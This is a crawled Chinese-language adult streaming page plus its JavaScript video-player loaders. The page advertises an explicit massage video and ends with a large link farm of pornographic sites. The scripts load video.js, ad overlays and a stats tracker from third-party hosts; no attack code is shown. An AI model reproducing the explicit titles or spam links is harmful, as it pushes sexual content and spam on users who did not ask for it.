

--- FILE ---
content_type: text/html
request_url: https://5jpav.com/player/3813.html
body_size: 2664
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8"><title>島國按摩師給美人按摩揉乳摳穴女的都受不了 - AV線上看 | 免費線上成人影片，線上A片，線上AV</title>
<meta name="keywords" content="島國按摩師給美人按摩揉乳摳穴女的都受不了,線上AV,線上A片,AV線上看,亞洲, 日本, 大保健, 愛撫" />
<meta name="description" content="正在線上收看 島國按摩師給美人按摩揉乳摳穴女的都受不了 - 屬於 亞洲, 日本, 大保健, 愛撫 類型視頻在線觀看.支持手機AV在線播放;男人們的秘密AV天堂!" />
<meta name="robots" content="all" />
<link type="text/css" rel="stylesheet" href="/css/style4.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile4.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar"><div class="wrap">
<span class="domain"><div id="logo"><a href="/">AV線上看</a></div></span><div class="nav_bar_r">&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav"><ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.1av.club:82/5jpav/" target="_blank">更多</a></li>
<li><a href="/tag/Asian/">亞洲</a></li>
<li><a href="/tag/European/">歐洲</a></li>
<li><a href="/tag/Cartoons/">H漫</a></li>
<li><a href="/tag/Alone/">單體</a></li>
<li><a href="/tag/Group-Sex/">多P</a></li>
<li><a href="/tag/Lesbians/">女同</a></li>
<li><a href="/tag/Blowjobs/">口交</a></li>
<li><a href="/tag/Masturbation/">自慰</a></li>
<li><a href="/tag/Photo-Shoot/">寫真</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/tag/Uncensored/">AV無碼</a></li>
<li><a href="/tag/Lovely/">少女</a></li>
<li><a href="/tag/Wife/">人妻</a></li>
<li><a href="/tag/Breast/">美乳</a></li>
<li><a href="/tag/Butt/">桃尻</a></li>
<li><a href="/tag/Stockings/">絲襪</a></li>
<li><a href="/tag/Uniform/">制服</a></li>
<li><a href="/tag/Stewardess/">空姐</a></li>
<li><a href="/tag/Model/">模特</a></li>
<li><a href="/tag/Outdoor/">露出</a></li>
<li><a href="/tag/Live/">直播</a></li>
</ul>
</div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix">
<span class="cat_pos_l"><a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;島國按摩師給美人按摩揉乳摳穴女的都受不了</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix">
<dl>
<dt><a href="http://u-zh.7av.club/zh/v/3813/" target="_blank"><img src="/imgs/files/39/2016060812260687037.jpg" title="島國按摩師給美人按摩揉乳摳穴女的都受不了" alt="島國按摩師給美人按摩揉乳摳穴女的都受不了" width="320" height="250"/></a></dt>
<dd class="film_title">島國按摩師給美人按摩揉乳摳穴女的都受不了</dd>
<dd>長度：<span>23:49</span></dd>
<dd>觀看：<span>567684次</span></dd>
<dd>熱度：<span>81.5%</span></dd></dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script>
</div></div></div><div class="film_bar clearfix">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a></div></div>
<div class="film_bar clearfix">類別：<span><a href="/tag/Asian/">亞洲</a> , <a href="/tag/Japanese/">日本</a> , <a href="/tag/Massage/">大保健</a> , <a href="/tag/Touch/">愛撫</a> </span></div>
<div class="film_photo"><div align="center"><script src="/vjs/3813.js"></script>
</div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-3.js" rel="nofollow"></script></ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">線上av影片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.av1173.com" target="_blank">av短片</a> | 
<a href="http://www.cg173.com" target="_blank">不卡av</a> | 
<a href="http://www.69mav.com" target="_blank">a片電影</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a>
</p>
<p>
<a href="http://www.9jaav.com" target="_blank">av在線觀看</a> | 
<a href="http://www.66papapa.com" target="_blank">在線映画</a> | 
<a href="http://www.02xn.com" target="_blank">精品av</a> | 
<a href="http://www.18xxmm.com" target="_blank">av大片</a> | 
<a href="http://www.55papapa.com" target="_blank">永久av</a> |  
<a href="http://www.m192.com" target="_blank">免费av影院网</a> | 
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">六九av</a>
</p>
<p>
<a href="http://www.2papapa.com" target="_blank">情色成人影片</a> | 
<a href="http://www.vj93.com" target="_blank">國產av影院</a> | 
<a href="http://www.173mav.com" target="_blank">最新av</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.jpav91.com" target="_blank">中文床戲</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">不卡快憣</a>
</p>
<p>
<a href="http://www.173ag.com" target="_blank">中文av在線</a> | 
<a href="http://www.vj93.com" target="_blank">快憣視頻</a> | 
<a href="http://www.xxmm15.com" target="_blank">成人大片</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">日韓無碼</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">床戲電影</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">成人片在線</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm2.com" target="_blank">亞洲av</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">av影院</a> | 
<a href="http://www.xxmm35.com" target="_blank">午夜影院</a> | 
<a href="http://www.1733av.com" target="_blank">不卡av</a>
</p>
<br>
<p>
<a href="http://www.69xxmm.com" target="_blank">無碼高清</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.51jpav.com" target="_blank">精品av</a> | 
<a href="http://www.52jpav.com" target="_blank">午夜快憣</a> | 
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.4jpav.com" target="_blank">免費線上a片</a> | 
<a href="http://www.51jpav.com" target="_blank">免費av</a></p>
<p>
<a href="http://www.13jav.com" target="_blank">成人短片</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費AV影院</a> | 
<a href="http://www.py173.com" target="_blank">無碼A片</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a>
</p></div>
<div class="clear"></div>
<div class="copyright">
<p align="center">收藏網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a>
</p>
<p>友情提示：請勿長時間收看影片，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
<p class="cno">激情綜合站：為海外華人服務,提供綜合成人信息，免費的綜合成人精彩內容。如果你未滿18歲請勿參訪本站! </p>
<p class="cno">站點申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p></div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script async src="//static.addtoany.com/menu/page.js"></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://5jpav.com/vjs/3813.js
body_size: -134
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.write('<script src="//m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/3813.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/3813.js
body_size: 1022
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #815BB7; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/39/2016060812260687037.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201606/3813_f5Vc9.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=3813\'></script>");



document.writeln("</body>");
document.writeln("</html>");